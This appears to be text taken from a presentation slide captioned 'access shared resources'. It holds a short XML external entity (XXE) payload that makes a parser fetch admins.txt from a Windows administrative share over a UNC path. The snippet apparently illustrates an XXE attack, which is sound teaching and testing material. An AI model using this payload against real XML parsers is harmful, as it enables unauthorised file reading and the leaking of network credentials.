 访问共享资源
1 <?xml version='1.0'?>
2 <!DOCTYPE scan [
3     <!ENTITY test-1 SYSTEM "\\10.0.0.1\C$\admins.txt">
4 ]>
5 <scan>&test-1;</scan>